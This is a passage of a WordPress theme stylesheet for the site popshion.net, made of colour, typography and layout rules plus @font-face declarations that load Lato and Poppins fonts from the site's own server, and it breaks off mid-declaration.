.site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#a0a0a0;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#a0a0a0;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#000000;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#000000;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#a0a0a0;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#000000;}::selection{color:#ffffff;background:#a0a0a0;}::-moz-selection{color:#ffffff;background:#a0a0a0;}.entry-content blockquote, .entry-content blockquote p{color:#eeeeee;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter, .entry-content .has-drop-cap.:first-letter{color:#000000;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#000000;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#000000;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#000000;}.entry-content .pk-block-border-left{border-left-color:#000000;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f8f8f8;}.site-footer{color:#000000;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#000000;}.site-footer .owl-dot span{background-color:#000000;}.site-footer .title-widget{color:#000000;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-footer .owl-dot.active span{background-color:#000000;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#000000;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#000000;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#000000;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#ffffff;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#ffffff;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#000000;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#000000;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.08);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:Lato;font-size:16px;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert{font-family:Poppins;font-size:10px;font-weight:400;letter-spacing:1px;text-transform:uppercase;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:Lato;font-size:1.25rem;font-weight:400;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button{font-family:Poppins;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:Poppins;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number{font-family:Poppins;font-weight:600;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:3rem;letter-spacing:-.05em;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:-.05em;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.25rem;letter-spacing:-.05em;text-transform:none;}h4{font-size:1.15rem;letter-spacing:-.05em;text-transform:none;}h5{font-size:1rem;letter-spacing:-.05em;text-transform:none;}h6, .comment .fn{font-size:15px;letter-spacing:-.05em;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:Poppins;font-size:14px;font-weight:600;letter-spacing:0px;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:Poppins;font-size:13px;font-weight:400;letter-spacing:0px;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:Poppins;font-size:2rem;font-weight:700;letter-spacing:-.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:Poppins;font-size:2.5rem;font-weight:700;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:Poppins;font-size:2rem;font-weight:700;letter-spacing:-.05em;text-transform:none;}#search input[type="search"]{font-family:Poppins!important;font-size:3rem!important;font-weight:600;letter-spacing:-.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.header .site-title{font-family:Poppins;font-size:3rem;font-weight:300;letter-spacing:-0.1rem;line-height:1;text-transform:none;}.header .site-description{font-family:Montserrat;font-size:0.875rem;font-weight:300;letter-spacing:-0.0125em;text-transform:none;}.navbar-primary .navbar{height:60px;}.navbar-primary .navbar-brand{font-family:Poppins;font-size:36px;font-weight:300;letter-spacing:0px;line-height:1;text-transform:none;}.offcanvas .offcanvas-header{flex:0 0 80px;}.offcanvas .navbar-offcanvas{height:80px;}.offcanvas-header .navbar .navbar-brand{font-family:Poppins;font-size:26px;font-weight:300;letter-spacing:0px;line-height:1;text-transform:none;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:100px;border-bottom-right-radius:100px;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#eeeeee;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#eeeeee;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#eeeeee;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#eeeeee;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.header-col{height:150px;}.site-main > article > .section-carousel h2{font-size:1.25rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;}}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
